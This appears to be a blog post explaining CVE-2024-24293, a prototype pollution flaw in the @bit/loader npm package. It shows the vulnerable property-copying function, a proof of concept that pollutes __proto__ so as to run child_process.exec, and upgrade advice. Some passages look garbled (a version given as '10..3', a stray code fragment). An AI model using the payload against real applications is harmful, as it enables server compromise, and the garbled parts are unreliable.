
CVE-2024-24293 is a serious vulnerability discovered in the @bit/loader npm package (maintained by MiguelCastillo), specifically up to and including version 10..3. This post breaks down what the issue is, how it can be exploited, how the vulnerable code works, and what you can do to protect your projects.
What Is Prototype Pollution?
Prototype pollution is a type of security bug where an attacker manages to change the prototype of a base object (like Object.prototype) in JavaScript. By injecting properties into the prototype, they can:
Sometimes even gain remote code execution, depending on how polluted objects are used
A simple example:
If an attacker can set __proto__ in a JavaScript object, suddenly every object will "inherit" the attacker’s property:
let payload = JSON.parse('{"__proto__":{"isAdmin":true}}');
console.log({}.isAdmin); // true!
## The Vulnerable M Function in @bit/loader
At the center of CVE-2024-24293 lies the M function in the file index.js
// Simplified vulnerable code in index.js
function M(e) {
for (var t in e) {
this[t] = e[t];
}
}
This function expects an object e and assigns all properties onto this. Sounds innocent? The issue is that it does not validate the field names of e, so if an attacker provides a property like __proto__, it will pollute JavaScript's object prototype.
Triggering M with Attacker Data:
- If the application exposes an API where users can control the object passed to M, they can inject properties like constructor or __proto__.
Achieving Remote Code Execution:
- With clever prototype pollution, can hijack the flow to call something like eval or use Function() constructor.
Let’s see a shortened proof-of-concept illustrating how an attacker could exploit this
// Simulate the vulnerable function
function M(e) {
for (let t in e) {
this[t] = e[t];
}
}
// A "safe" object in your app
let user = { name: "Guest" };
// Attacker submits this malicious payload:
let payload = {
"__proto__": {
executeEvil: function() {
require('child_process').exec('calc'); // Opens calculator on Windows
}
}
};
// Pass it to the constructor somewhere in your app
M.call(user, payload);
// Now every object has executeEvil as a method!
({}).executeEvil(); // Launches calculator (or worse, any system command)
If the application passes unsanitized data to the function as above, attackers gain code execution on the server!
Signs You May Be Vulnerable
- You use @bit/loader version 10..3 or below.
Upgrade Immediately:
- Check npm advisories for @bit/loader, and update to the latest safe version.
this[t] = e[t];
}
References and Further Reading
- Official CVE Details
- Prototype Pollution in Node.js - PortSwigger
- npm advisory for @bit/loader
- MiguelCastillo @bit/loader GitHub
Conclusion
CVE-2024-24293 is a strong reminder: even small, overlooked utility packages can expose your app to severe remote attacks. Prototype pollution is sneaky, and when allowed to reach deep into your code, it can lead straight to shell access for attackers. Update fast, patch carefully, and always sanitize the properties your JavaScript objects accept—your app’s security depends on it!
If you found this useful, consider checking your other npm dependencies for prototype pollution issues—stay safe!
Timeline
Published on: 05/20/2024 18:15:10 UTC
Last modified on: 08/20/2024 14:35:04 UTC